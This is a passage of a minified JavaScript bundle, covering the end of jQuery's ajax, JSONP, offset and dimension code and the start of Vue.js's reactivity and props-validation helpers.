				l || (l = !0, u && e.clearTimeout(u), i = void 0, a = s || "", C.readyState = t > 0 ? 4 : 0, c = t >= 200 && t < 300 || 304 === t, r && (x = Q(h, C, r)), x = Z(h, x, C, c), c ? (h.ifModified && ((w = C.getResponseHeader("Last-Modified")) && (he.lastModified[o] = w), (w = C.getResponseHeader("etag")) && (he.etag[o] = w)), 204 === t || "HEAD" === h.type ? _ = "nocontent" : 304 === t ? _ = "notmodified" : (_ = x.state, d = x.data, p = x.error, c = !p)) : (p = _, !t && _ || (_ = "error", t < 0 && (t = 0))), C.status = t, C.statusText = (n || _) + "", c ? g.resolveWith(v, [d, _, C]) : g.rejectWith(v, [C, _, p]), C.statusCode(b), b = void 0, f && m.trigger(c ? "ajaxSuccess" : "ajaxError", [C, h, c ? d : p]), y.fireWith(v, [C, _]), f && (m.trigger("ajaxComplete", [C, h]), --he.active || he.event.trigger("ajaxStop")))
			}
			"object" == typeof t && (n = t, t = void 0), n = n || {};
			var i, o, a, s, u, c, l, f, d, p, h = he.ajaxSetup({}, n),
				v = h.context || h,
				m = h.context && (v.nodeType || v.jquery) ? he(v) : he.event,
				g = he.Deferred(),
				y = he.Callbacks("once memory"),
				b = h.statusCode || {},
				x = {},
				w = {},
				_ = "canceled",
				C = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (l) {
							if (!s) for (s = {}; t = Dt.exec(a);) s[t[1].toLowerCase()] = t[2];
							t = s[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return l ? a : null
					},
					setRequestHeader: function(e, t) {
						return null == l && (e = w[e.toLowerCase()] = w[e.toLowerCase()] || e, x[e] = t), this
					},
					overrideMimeType: function(e) {
						return null == l && (h.mimeType = e), this
					},
					statusCode: function(e) {
						var t;
						if (e) if (l) C.always(e[C.status]);
						else for (t in e) b[t] = [b[t], e[t]];
						return this
					},
					abort: function(e) {
						var t = e || _;
						return i && i.abort(t), r(0, t), this
					}
				};
			if (g.promise(C), h.url = ((t || h.url || Ct.href) + "").replace(It, Ct.protocol + "//"), h.type = n.method || n.type || h.method || h.type, h.dataTypes = (h.dataType || "*").toLowerCase().match(Ee) || [""], null == h.crossDomain) {
				c = te.createElement("a");
				try {
					c.href = h.url, c.href = c.href, h.crossDomain = qt.protocol + "//" + qt.host != c.protocol + "//" + c.host
				} catch (we) {
					h.crossDomain = !0
				}
			}
			if (h.data && h.processData && "string" != typeof h.data && (h.data = he.param(h.data, h.traditional)), Y(Pt, h, n, C), l) return C;
			(f = he.event && h.global) && 0 == he.active++ && he.event.trigger("ajaxStart"), h.type = h.type.toUpperCase(), h.hasContent = !Mt.test(h.type), o = h.url.replace(Ot, ""), h.hasContent ? h.data && h.processData && 0 === (h.contentType || "").indexOf("application/x-www-form-urlencoded") && (h.data = h.data.replace(jt, "+")) : (p = h.url.slice(o.length), h.data && (o += (Tt.test(o) ? "&" : "?") + h.data, delete h.data), !1 === h.cache && (o = o.replace(Nt, "$1"), p = (Tt.test(o) ? "&" : "?") + "_=" + kt+++p), h.url = o + p), h.ifModified && (he.lastModified[o] && C.setRequestHeader("If-Modified-Since", he.lastModified[o]), he.etag[o] && C.setRequestHeader("If-None-Match", he.etag[o])), (h.data && h.hasContent && !1 !== h.contentType || n.contentType) && C.setRequestHeader("Content-Type", h.contentType), C.setRequestHeader("Accept", h.dataTypes[0] && h.accepts[h.dataTypes[0]] ? h.accepts[h.dataTypes[0]] + ("*" !== h.dataTypes[0] ? ", " + Ht + "; q=0.01" : "") : h.accepts["*"]);
			for (d in h.headers) C.setRequestHeader(d, h.headers[d]);
			if (h.beforeSend && (!1 === h.beforeSend.call(v, C, h) || l)) return C.abort();
			if (_ = "abort", y.add(h.complete), C.done(h.success), C.fail(h.error), i = Y(Ft, h, n, C)) {
				if (C.readyState = 1, f && m.trigger("ajaxSend", [C, h]), l) return C;
				h.async && h.timeout > 0 && (u = e.setTimeout(function() {
					C.abort("timeout")
				}, h.timeout));
				try {
					l = !1, i.send(x, r)
				} catch (we) {
					if (l) throw we;
					r(-1, we)
				}
			} else r(-1, "No Transport");
			return C
		},
		getJSON: function(e, t, n) {
			return he.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return he.get(e, void 0, t, "script")
		}
	}), he.each(["get", "post"], function(e, t) {
		he[t] = function(e, n, r, i) {
			return he.isFunction(n) && (i = i || r, r = n, n = void 0), he.ajax(he.extend({
				url: e,
				type: t,
				dataType: i,
				data: n,
				success: r
			}, he.isPlainObject(e) && e))
		}
	}), he._evalUrl = function(e) {
		return he.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			"throws": !0
		})
	}, he.fn.extend({
		wrapAll: function(e) {
			var t;
			return this[0] && (he.isFunction(e) && (e = e.call(this[0])), t = he(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
				for (var e = this; e.firstElementChild;) e = e.firstElementChild;
				return e
			}).append(this)), this
		},
		wrapInner: function(e) {
			return he.isFunction(e) ? this.each(function(t) {
				he(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = he(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = he.isFunction(e);
			return this.each(function(n) {
				he(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function(e) {
			return this.parent(e).not("body").each(function() {
				he(this).replaceWith(this.childNodes)
			}), this
		}
	}), he.expr.pseudos.hidden = function(e) {
		return !he.expr.pseudos.visible(e)
	}, he.expr.pseudos.visible = function(e) {
		return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
	}, he.ajaxSettings.xhr = function() {
		try {
			return new e.XMLHttpRequest
		} catch (t) {}
	};
	var Rt = {
		0: 200,
		1223: 204
	},
		Bt = he.ajaxSettings.xhr();
	de.cors = !! Bt && "withCredentials" in Bt, de.ajax = Bt = !! Bt, he.ajaxTransport(function(t) {
		var n, r;
		if (de.cors || Bt && !t.crossDomain) return {
			send: function(i, o) {
				var a, s = t.xhr();
				if (s.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields) for (a in t.xhrFields) s[a] = t.xhrFields[a];
				t.mimeType && s.overrideMimeType && s.overrideMimeType(t.mimeType), t.crossDomain || i["X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest");
				for (a in i) s.setRequestHeader(a, i[a]);
				n = function(e) {
					return function() {
						n && (n = r = s.onload = s.onerror = s.onabort = s.onreadystatechange = null, "abort" === e ? s.abort() : "error" === e ? "number" != typeof s.status ? o(0, "error") : o(s.status, s.statusText) : o(Rt[s.status] || s.status, s.statusText, "text" !== (s.responseType || "text") || "string" != typeof s.responseText ? {
							binary: s.response
						} : {
							text: s.responseText
						}, s.getAllResponseHeaders()))
					}
				}, s.onload = n(), r = s.onerror = n("error"), void 0 !== s.onabort ? s.onabort = r : s.onreadystatechange = function() {
					4 === s.readyState && e.setTimeout(function() {
						n && r()
					})
				}, n = n("abort");
				try {
					s.send(t.hasContent && t.data || null)
				} catch (ae) {
					if (n) throw ae
				}
			},
			abort: function() {
				n && n()
			}
		}
	}), he.ajaxPrefilter(function(e) {
		e.crossDomain && (e.contents.script = !1)
	}), he.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return he.globalEval(e), e
			}
		}
	}), he.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET")
	}), he.ajaxTransport("script", function(e) {
		if (e.crossDomain) {
			var t, n;
			return {
				send: function(r, i) {
					t = he("<script>").prop({
						charset: e.scriptCharset,
						src: e.url
					}).on("load error", n = function(e) {
						t.remove(), n = null, e && i("error" === e.type ? 404 : 200, e.type)
					}), te.head.appendChild(t[0])
				},
				abort: function() {
					n && n()
				}
			}
		}
	});
	var Wt = [],
		Ut = /(=)\?(?=&|$)|\?\?/;
	he.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = Wt.pop() || he.expando + "_" + kt++;
			return this[e] = !0, e
		}
	}), he.ajaxPrefilter("json jsonp", function(t, n, r) {
		var i, o, a, s = !1 !== t.jsonp && (Ut.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && Ut.test(t.data) && "data");
		if (s || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = he.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, s ? t[s] = t[s].replace(Ut, "$1" + i) : !1 !== t.jsonp && (t.url += (Tt.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters["script json"] = function() {
			return a || he.error(i + " was not called"), a[0]
		}, t.dataTypes[0] = "json", o = e[i], e[i] = function() {
			a = arguments
		}, r.always(function() {
			void 0 === o ? he(e).removeProp(i) : e[i] = o, t[i] && (t.jsonpCallback = n.jsonpCallback, Wt.push(i)), a && he.isFunction(o) && o(a[0]), a = o = void 0
		}), "script"
	}), de.createHTMLDocument = function() {
		var e = te.implementation.createHTMLDocument("").body;
		return e.innerHTML = "<form></form><form></form>", 2 === e.childNodes.length
	}(), he.parseHTML = function(e, t, n) {
		if ("string" != typeof e) return [];
		"boolean" == typeof t && (n = t, t = !1);
		var r, i, o;
		return t || (de.createHTMLDocument ? (t = te.implementation.createHTMLDocument(""), r = t.createElement("base"), r.href = te.location.href, t.head.appendChild(r)) : t = te), i = Ce.exec(e), o = !n && [], i ? [t.createElement(i[1])] : (i = x([e], t, o), o && o.length && he(o).remove(), he.merge([], i.childNodes))
	}, he.fn.load = function(e, t, n) {
		var r, i, o, a = this,
			s = e.indexOf(" ");
		return s > -1 && (r = z(e.slice(s)), e = e.slice(0, s)), he.isFunction(t) ? (n = t, t = void 0) : t && "object" == typeof t && (i = "POST"), a.length > 0 && he.ajax({
			url: e,
			type: i || "GET",
			dataType: "html",
			data: t
		}).done(function(e) {
			o = arguments, a.html(r ? he("<div>").append(he.parseHTML(e)).find(r) : e)
		}).always(n &&
		function(e, t) {
			a.each(function() {
				n.apply(this, o || [e.responseText, t, e])
			})
		}), this
	}, he.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
		he.fn[t] = function(e) {
			return this.on(t, e)
		}
	}), he.expr.pseudos.animated = function(e) {
		return he.grep(he.timers, function(t) {
			return e === t.elem
		}).length
	}, he.offset = {
		setOffset: function(e, t, n) {
			var r, i, o, a, s, u, c = he.css(e, "position"),
				l = he(e),
				f = {};
			"static" === c && (e.style.position = "relative"), s = l.offset(), o = he.css(e, "top"), u = he.css(e, "left"), ("absolute" === c || "fixed" === c) && (o + u).indexOf("auto") > -1 ? (r = l.position(), a = r.top, i = r.left) : (a = parseFloat(o) || 0, i = parseFloat(u) || 0), he.isFunction(t) && (t = t.call(e, n, he.extend({}, s))), null != t.top && (f.top = t.top - s.top + a), null != t.left && (f.left = t.left - s.left + i), "using" in t ? t.using.call(e, f) : l.css(f)
		}
	}, he.fn.extend({
		offset: function(e) {
			if (arguments.length) return void 0 === e ? this : this.each(function(t) {
				he.offset.setOffset(this, e, t)
			});
			var t, n, r, i, o = this[0];
			return o ? o.getClientRects().length ? (r = o.getBoundingClientRect(), t = o.ownerDocument, n = t.documentElement, i = t.defaultView, {
				top: r.top + i.pageYOffset - n.clientTop,
				left: r.left + i.pageXOffset - n.clientLeft
			}) : {
				top: 0,
				left: 0
			} : void 0
		},
		position: function() {
			if (this[0]) {
				var e, t, n = this[0],
					r = {
						top: 0,
						left: 0
					};
				return "fixed" === he.css(n, "position") ? t = n.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), i(e[0], "html") || (r = e.offset()), r = {
					top: r.top + he.css(e[0], "borderTopWidth", !0),
					left: r.left + he.css(e[0], "borderLeftWidth", !0)
				}), {
					top: t.top - r.top - he.css(n, "marginTop", !0),
					left: t.left - r.left - he.css(n, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				for (var e = this.offsetParent; e && "static" === he.css(e, "position");) e = e.offsetParent;
				return e || Ke
			})
		}
	}), he.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function(e, t) {
		var n = "pageYOffset" === t;
		he.fn[e] = function(r) {
			return Ne(this, function(e, r, i) {
				var o;
				return he.isWindow(e) ? o = e : 9 === e.nodeType && (o = e.defaultView), void 0 === i ? o ? o[t] : e[r] : void(o ? o.scrollTo(n ? o.pageXOffset : i, n ? i : o.pageYOffset) : e[r] = i)
			}, e, r, arguments.length)
		}
	}), he.each(["top", "left"], function(e, t) {
		he.cssHooks[t] = D(de.pixelPosition, function(e, n) {
			if (n) return n = N(e, t), ot.test(n) ? he(e).position()[t] + "px" : n
		})
	}), he.each({
		Height: "height",
		Width: "width"
	}, function(e, t) {
		he.each({
			padding: "inner" + e,
			content: t,
			"": "outer" + e
		}, function(n, r) {
			he.fn[r] = function(i, o) {
				var a = arguments.length && (n || "boolean" != typeof i),
					s = n || (!0 === i || !0 === o ? "margin" : "border");
				return Ne(this, function(t, n, i) {
					var o;
					return he.isWindow(t) ? 0 === r.indexOf("outer") ? t["inner" + e] : t.document.documentElement["client" + e] : 9 === t.nodeType ? (o = t.documentElement, Math.max(t.body["scroll" + e], o["scroll" + e], t.body["offset" + e], o["offset" + e], o["client" + e])) : void 0 === i ? he.css(t, n, s) : he.style(t, n, i, s)
				}, t, a ? i : void 0, a)
			}
		})
	}), he.fn.extend({
		bind: function(e, t, n) {
			return this.on(e, null, t, n)
		},
		unbind: function(e, t) {
			return this.off(e, null, t)
		},
		delegate: function(e, t, n, r) {
			return this.on(t, e, n, r)
		},
		undelegate: function(e, t, n) {
			return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
		}
	}), he.holdReady = function(e) {
		e ? he.readyWait++ : he.ready(!0)
	}, he.isArray = Array.isArray, he.parseJSON = JSON.parse, he.nodeName = i, "function" == typeof define && define.amd && define("jquery", [], function() {
		return he
	});
	var Vt = e.jQuery,
		zt = e.$;
	return he.noConflict = function(t) {
		return e.$ === he && (e.$ = zt), t && e.jQuery === he && (e.jQuery = Vt), he
	}, t || (e.jQuery = e.$ = he), he
}), function(e, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : e.Vue = t()
}(this, function() {
	"use strict";

	function e(e) {
		return e === undefined || null === e
	}
	function t(e) {
		return e !== undefined && null !== e
	}
	function n(e) {
		return !0 === e
	}
	function r(e) {
		return !1 === e
	}
	function i(e) {
		return "string" == typeof e || "number" == typeof e || "symbol" == typeof e || "boolean" == typeof e
	}
	function o(e) {
		return null !== e && "object" == typeof e
	}
	function a(e) {
		return Wi.call(e).slice(8, -1)
	}
	function s(e) {
		return "[object Object]" === Wi.call(e)
	}
	function u(e) {
		return "[object RegExp]" === Wi.call(e)
	}
	function c(e) {
		var t = parseFloat(String(e));
		return t >= 0 && Math.floor(t) === t && isFinite(e)
	}
	function l(e) {
		return null == e ? "" : "object" == typeof e ? JSON.stringify(e, null, 2) : String(e)
	}
	function f(e) {
		var t = parseFloat(e);
		return isNaN(t) ? e : t
	}
	function d(e, t) {
		for (var n = Object.create(null), r = e.split(","), i = 0; i < r.length; i++) n[r[i]] = !0;
		return t ?
		function(e) {
			return n[e.toLowerCase()]
		} : function(e) {
			return n[e]
		}
	}
	function p(e, t) {
		if (e.length) {
			var n = e.indexOf(t);
			if (n > -1) return e.splice(n, 1)
		}
	}
	function h(e, t) {
		return zi.call(e, t)
	}
	function v(e) {
		var t = Object.create(null);
		return function(n) {
			return t[n] || (t[n] = e(n))
		}
	}
	function m(e, t) {
		function n(n) {
			var r = arguments.length;
			return r ? r > 1 ? e.apply(t, arguments) : e.call(t, n) : e.call(t)
		}
		return n._length = e.length, n
	}
	function g(e, t) {
		t = t || 0;
		for (var n = e.length - t, r = new Array(n); n--;) r[n] = e[n + t];
		return r
	}
	function y(e, t) {
		for (var n in t) e[n] = t[n];
		return e
	}
	function b(e) {
		for (var t = {}, n = 0; n < e.length; n++) e[n] && y(t, e[n]);
		return t
	}
	function x(e, t, n) {}
	function w(e, t) {
		if (e === t) return !0;
		var n = o(e),
			r = o(t);
		if (!n || !r) return !n && !r && String(e) === String(t);
		try {
			var i = Array.isArray(e),
				a = Array.isArray(t);
			if (i && a) return e.length === t.length && e.every(function(e, n) {
				return w(e, t[n])
			});
			if (i || a) return !1;
			var s = Object.keys(e),
				u = Object.keys(t);
			return s.length === u.length && s.every(function(n) {
				return w(e[n], t[n])
			})
		} catch (c) {
			return !1
		}
	}
	function _(e, t) {
		for (var n = 0; n < e.length; n++) if (w(e[n], t)) return n;
		return -1
	}
	function C(e) {
		var t = !1;
		return function() {
			t || (t = !0, e.apply(this, arguments))
		}
	}
	function k(e) {
		var t = (e + "").charCodeAt(0);
		return 36 === t || 95 === t
	}
	function T(e, t, n, r) {
		Object.defineProperty(e, t, {
			value: n,
			enumerable: !! r,
			writable: !0,
			configurable: !0
		})
	}
	function A(e) {
		if (!io.test(e)) {
			var t = e.split(".");
			return function(e) {
				for (var n = 0; n < t.length; n++) {
					if (!e) return;
					e = e[t[n]]
				}
				return e
			}
		}
	}
	function $(e) {
		return "function" == typeof e && /native code/.test(e.toString())
	}
	function S(e) {
		Lo.target && Mo.push(Lo.target), Lo.target = e
	}
	function E() {
		Lo.target = Mo.pop()
	}
	function j(e) {
		return new Io(undefined, undefined, undefined, String(e))
	}
	function O(e, t) {
		var n = e.componentOptions,
			r = new Io(e.tag, e.data, e.children, e.text, e.elm, e.context, n, e.asyncFactory);
		return r.ns = e.ns, r.isStatic = e.isStatic, r.key = e.key, r.isComment = e.isComment, r.fnContext = e.fnContext, r.fnOptions = e.fnOptions, r.fnScopeId = e.fnScopeId, r.isCloned = !0, t && (e.children && (r.children = N(e.children, !0)), n && n.children && (n.children = N(n.children, !0))), r
	}
	function N(e, t) {
		for (var n = e.length, r = new Array(n), i = 0; i < n; i++) r[i] = O(e[i], t);
		return r
	}
	function D(e, t, n) {
		e.__proto__ = t
	}
	function L(e, t, n) {
		for (var r = 0, i = n.length; r < i; r++) {
			var o = n[r];
			T(e, o, t[o])
		}
	}
	function M(e, t) {
		if (o(e) && !(e instanceof Io)) {
			var n;
			return h(e, "__ob__") && e.__ob__ instanceof Wo ? n = e.__ob__ : Bo.shouldConvert && !_o() && (Array.isArray(e) || s(e)) && Object.isExtensible(e) && !e._isVue && (n = new Wo(e)), t && n && n.vmCount++, n
		}
	}
	function I(e, t, n, r, i) {
		var o = new Lo,
			a = Object.getOwnPropertyDescriptor(e, t);
		if (!a || !1 !== a.configurable) {
			var s = a && a.get,
				u = a && a.set,
				c = !i && M(n);
			Object.defineProperty(e, t, {
				enumerable: !0,
				configurable: !0,
				get: function() {
					var t = s ? s.call(e) : n;
					return Lo.target && (o.depend(), c && (c.dep.depend(), Array.isArray(t) && H(t))), t
				},
				set: function(t) {
					var a = s ? s.call(e) : n;
					t === a || t !== t && a !== a || (r && r(), u ? u.call(e, t) : n = t, c = !i && M(t), o.notify())
				}
			})
		}
	}
	function P(e, t, n) {
		if (Array.isArray(e) && c(t)) return e.length = Math.max(e.length, t), e.splice(t, 1, n), n;
		if (t in e && !(t in Object.prototype)) return e[t] = n, n;
		var r = e.__ob__;
		return e._isVue || r && r.vmCount ? (To("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."), n) : r ? (I(r.value, t, n), r.dep.notify(), n) : (e[t] = n, n)
	}
	function F(e, t) {
		if (Array.isArray(e) && c(t)) e.splice(t, 1);
		else {
			var n = e.__ob__;
			e._isVue || n && n.vmCount ? To("Avoid deleting properties on a Vue instance or its root $data - just set it to null.") : h(e, t) && (delete e[t], n && n.dep.notify())
		}
	}
	function H(e) {
		for (var t = void 0, n = 0, r = e.length; n < r; n++)(t = e[n]) && t.__ob__ && t.__ob__.dep.depend(), Array.isArray(t) && H(t)
	}
	function q(e, t) {
		if (!t) return e;
		for (var n, r, i, o = Object.keys(t), a = 0; a < o.length; a++) r = e[n = o[a]], i = t[n], h(e, n) ? s(r) && s(i) && q(r, i) : P(e, n, i);
		return e
	}
	function R(e, t, n) {
		return n ?
		function() {
			var r = "function" == typeof t ? t.call(n, n) : t,
				i = "function" == typeof e ? e.call(n, n) : e;
			return r ? q(r, i) : i
		} : t ? e ?
		function() {
			return q("function" == typeof t ? t.call(this, this) : t, "function" == typeof e ? e.call(this, this) : e)
		} : t : e
	}
	function B(e, t) {
		return t ? e ? e.concat(t) : Array.isArray(t) ? t : [t] : e
	}
	function W(e, t, n, r) {
		var i = Object.create(e || null);
		return t ? (K(r, t, n), y(i, t)) : i
	}
	function U(e) {
		for (var t in e.components) V(t)
	}
	function V(e) {
		/^[a-zA-Z][\w-]*$/.test(e) || To('Invalid component name: "' + e + '". Component names can only contain alphanumeric characters and the hyphen, and must start with a letter.'), (Ui(e) || ro.isReservedTag(e)) && To("Do not use built-in or reserved HTML elements as component id: " + e)
	}
	function z(e, t) {
		var n = e.props;
		if (n) {
			var r, i, o = {};
			if (Array.isArray(n)) for (r = n.length; r--;)"string" == typeof(i = n[r]) ? o[Ji(i)] = {
				type: null
			} : To("props must be strings when using array syntax.");
			else if (s(n)) for (var u in n) i = n[u], o[Ji(u)] = s(i) ? i : {
				type: i
			};
			else To('Invalid value for option "props": expected an Array or an Object, but got ' + a(n) + ".", t);
			e.props = o
		}
	}
	function X(e, t) {
		var n = e.inject;
		if (n) {
			var r = e.inject = {};
			if (Array.isArray(n)) for (var i = 0; i < n.length; i++) r[n[i]] = {
				from: n[i]
			};
			else if (s(n)) for (var o in n) {
				var u = n[o];
				r[o] = s(u) ? y({
					from: o
				}, u) : {
					from: u
				}
			} else To('Invalid value for option "inject": expected an Array or an Object, but got ' + a(n) + ".", t)
		}
	}
	function J(e) {
		var t = e.directives;
		if (t) for (var n in t) {
			var r = t[n];
			"function" == typeof r && (t[n] = {
				bind: r,
				update: r
			})
		}
	}
	function K(e, t, n) {
		s(t) || To('Invalid value for option "' + e + '": expected an Object, but got ' + a(t) + ".", n)
	}
	function Y(e, t, n) {
		function r(r) {
			var i = Uo[r] || Xo;
			u[r] = i(e[r], t[r], n, r)
		}
		U(t), "function" == typeof t && (t = t.options), z(t, n), X(t, n), J(t);
		var i = t["extends"];
		if (i && (e = Y(e, i, n)), t.mixins) for (var o = 0, a = t.mixins.length; o < a; o++) e = Y(e, t.mixins[o], n);
		var s, u = {};
		for (s in e) r(s);
		for (s in t) h(e, s) || r(s);
		return u
	}
	function G(e, t, n, r) {
		if ("string" == typeof n) {
			var i = e[t];
			if (h(i, n)) return i[n];
			var o = Ji(n);
			if (h(i, o)) return i[o];
			var a = Ki(o);
			if (h(i, a)) return i[a];
			var s = i[n] || i[o] || i[a];
			return r && !s && To("Failed to resolve " + t.slice(0, -1) + ": " + n, e), s
		}
	}
	function Q(e, t, n, r) {
		var i = t[e],
			o = !h(n, e),
			a = n[e];
		if (re(Boolean, i.type) && (o && !h(i, "default") ? a = !1 : re(String, i.type) || "" !== a && a !== Gi(e) || (a = !0)), a === undefined) {
			a = Z(r, i, e);
			var s = Bo.shouldConvert;
			Bo.shouldConvert = !0, M(a), Bo.shouldConvert = s
		}
		return ee(i, e, a, r, o), a
	}
	function Z(e, t, n) {
		if (!h(t, "default")) return undefined;
		var r = t["default"];
		return o(r) && To('Invalid default value for prop "' + n + '": Props with type Object/Array must use a factory function to return the default value.', e), e && e.$options.propsData && e.$options.propsData[n] === undefined && e._props[n] !== undefined ? e._props[n] : "function" == typeof r && "Function" !== ne(t.type) ? r.call(e) : r
	}
	function ee(e, t, n, r, i) {
		if (e.required && i) To('Missing required prop: "' + t + '"', r);
		else if (null != n || e.required) {
			var o = e.type,
				s = !o || !0 === o,
				u = [];
			if (o) {
				Array.isArray(o) || (o = [o]);
				for (var c = 0; c < o.length && !s; c++) {
					var l = te(n, o[c]);
					u.push(l.expectedType || ""), s = l.valid
				}
			}
			if (s) {
				var f = e.validator;
				f && (f(n) || To('Invalid prop: custom validator check failed for prop "' + t + '".', r))
			} else To('Invalid prop: type check failed for prop "' + t + '". Expected ' + u.map(Ki).join(", ") + ", got " + a(n) + ".", r)
		}
	}
	function te(e, t) {
		var n, r = ne(t);
		if (Jo.test(r)) {
			var i = typeof e;
			(n = i === r.toLowerCase()) || "object" !== i || (n = e instanceof t)
		} else n = "Object" === r ? s(e) : "Array" === r ? Array.isArray(e) : e instanceof t;
		return {
			valid: n,
			expectedType: r
		}
	}
	function ne(e) {
		var t = e && e.toString().match(/^\s*function (\w+)/);
		return t ? t[1] : ""
	}
	function re(e, t) {
		if (!Array.isArray(t)) return ne(t) === ne(e);
		for (var n = 0, r = t.length; n < r; n++) if (ne(t[n]) === ne(e)) return !0;
		return !1
	}
	function ie(e, t, n) {
		if (t) for (var r = t; r = r.$parent;) {
			var i = r.$options.errorCaptured;
			if (i) for (var o = 0; o < i.length; o++) try {
				if (!1 === i[o].call(r, e, t, n)) return
			} catch (a) {
				oe(a, r, "errorCaptured hook")
			}
		}
		oe(e, t, n)
	}
	function oe(e, t, n) {
		if (ro.errorHandler) try {
			return ro.errorHandler.call(null, e, t, n)
		} catch (r) {
			ae(r, null, "config.errorHandler")
		}
		ae(e, t, n)
	}
	function ae(e, t, n) {
		if (To("Error in " + n + ': "' + e.toString() + '"', t), !ao && !so || "undefined" == typeof console) throw e;
		console.error(e)
	}
	function se() {
		Yo = !1;
		var e = Ko.slice(0);
		Ko.length = 0;
		for (var t = 0; t < e.length; t++) e[t]()
	}
	function ue(e) {
		return e._withTask || (e._withTask = function() {
			Go = !0;
			var t = e.apply(null, arguments);
			return Go = !1, t
		})
	}
	function ce(e, t) {
		var n;
		if (Ko.push(function() {
			if (e) try {
				e.call(t)
			} catch (r) {
				ie(r, t, "nextTick")
			} else n && n(t)
		}), Yo || (Yo = !0, Go ? zo() : Vo()), !e && "undefined" != typeof Promise) return new Promise(function(e) {
			n = e
		})
	}
	function le(e) {
		fe(e, da), da.clear()
	}
	function fe(e, t) {
		var n, r, i = Array.isArray(e);
		if ((i || o(e)) && !Object.isFrozen(e)) {
			if (e.__ob__) {
				var a = e.__ob__.dep.id;
				if (t.has(a)) return;
				t.add(a)
			}
			if (i) for (n = e.length; n--;) fe(e[n], t);
			else for (n = (r = Object.keys(e)).length; n--;) fe(e[r[n]], t)
		}
	}
	function de(e) {
		function t() {
			var e = arguments,
				n = t.fns;
			if (!Array.isArray(n)) return n.apply(null, arguments);
			for (var r = n.slice(), i = 0; i < r.length; i++) r[i].apply(null, e)
		}
		return t.fns = e, t
	}
	function pe(t, n, r, i, o) {
		var a, s, u, c;
		for (a in t) s = t[a], u = n[a], c = pa(a), e(s) ? To('Invalid handler for event "' + c.name + '": got ' + String(s), o) : e(u) ? (e(s.fns) && (s = t[a] = de(s)), r(c.name, s, c.once, c.capture, c.passive, c.params)) : s !== u && (u.fns = s, t[a] = u);
		for (a in n) e(t[a]) && i((c = pa(a)).name, n[a], c.capture)
	}
	function he(r, i, o) {
		function a() {
			o.apply(this, arguments), p(s.fns, a)
		}
		r instanceof Io && (r = r.data.hook || (r.data.hook = {}));
		var s, u = r[i];
		e(u) ? s = de([a]) : t(u.fns) && n(u.merged) ? (s = u).fns.push(a) : s = de([u, a]), s.merged = !0, r[i] = s
	}
	function ve(n, r, i) {
		var o = r.options.props;
		if (!e(o)) {
			var a = {},
				s = n.attrs,
				u = n.props;
			if (t(s) || t(u)) for (var c in o) {

				var l = Gi(c),
					f = c.toLowerCase();
				c !== f && s && h(s, f) && Ao('Prop "' + f + '" is passed to component ' + So(i || r) + ', but the declared prop name is "' + c + '". Note that HTML attributes are case-insensitive and camelCased props need to use their kebab-case equivalents when using in-DOM templates. You should probably use "' + l + '" instead of "' + c + '".'), me(a, u, c, l, !0) || me(a, s, c, l, !1)
			}
			return a
		}
	}
	function me(e, n, r, i, o) {
		if (t(n)) {
			if (h(n, r)) return e[r] = n[r], o || delete n[r], !0;
			if (h(n, i)) return e[r] = n[i], o || delete n[i], !0
		}
		return !1
	}
	function ge(e) {
		for (var t = 0; t < e.length; t++) if (Array.isArray(e[t])) return Array.prototype.concat.apply([], e);
		return e
	}
	function ye(e) {
		return i(e) ? [j(e)] : Array.isArray(e) ? xe(e) : undefined
	}
	function be(e) {
		return t(e) && t(e.text) && r(e.isComment)
	}
	function xe(r, o) {
		var a, s, u, c, l = [];
		for (a = 0; a < r.length; a++) e(s = r[a]) || "boolean" == typeof s || (c = l[u = l.length - 1], Array.isArray(s) ? s.length > 0 && (be((s = xe(s, (o || "") + "_" + a))[0]) && be(c) && (l[u] = j(c.text + s[0].text), s.shift()), l.push.apply(l, s)) : i(s) ? be(c) ? l[u] = j(c.text + s) : "" !== s && l.push(j(s)) : be(s) && be(c) ? l[u] = j(c.text + s.text) : (n(r._isVList) && t(s.tag) && e(s.key) && t(o) && (s.key = "__vlist" + o + "_" + a + "__"), l.push(s)));
		return l
	}
	function we(e, t) {
		return (e.__esModule || ko && "Module" === e[Symbol.toStringTag]) && (e = e["default"]), o(e) ? t.extend(e) : e
	}
	function _e(e, t, n, r, i) {
		var o = Fo();
		return o.asyncFactory = e, o.asyncMeta = {
			data: t,
			context: n,
			children: r,
			tag: i
		}, o
	}
	function Ce(r, i, a) {
		if (n(r.error) && t(r.errorComp)) return r.errorComp;
		if (t(r.resolved)) return r.resolved;
		if (n(r.loading) && t(r.loadingComp)) return r.loadingComp;
		if (!t(r.contexts)) {
